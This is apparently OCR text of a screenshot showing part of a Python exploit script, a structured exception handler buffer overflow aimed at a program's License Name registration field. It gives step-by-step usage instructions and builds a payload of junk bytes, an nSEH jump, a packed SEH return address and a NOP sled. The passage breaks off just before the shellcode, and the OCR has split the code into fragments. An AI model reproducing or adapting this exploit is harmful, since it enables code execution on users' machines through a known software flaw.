
#3.  A file "exploit.txt" will be 
created
#4.  Copy the contents of the file and 
paste in the License Name field 
#    Name > exploit.txt
#5.  Type some random character in 
License Code
#6.  Click Register and voila !
#7.  Boom calculator opens
#
############################################
import
 struct

file
=
open
(
"exploit.txt"
,
"wb"
)
buflen 
=
4000
junk 
=
"A"
*
780
nseh 
=
"\x90\x90\xeb\x10"
seh  
=
 struct
.
pack
(
"<L"
,
0x10019A09
)
nops 
=
"\x90"
*
20
# The below shellcode will open 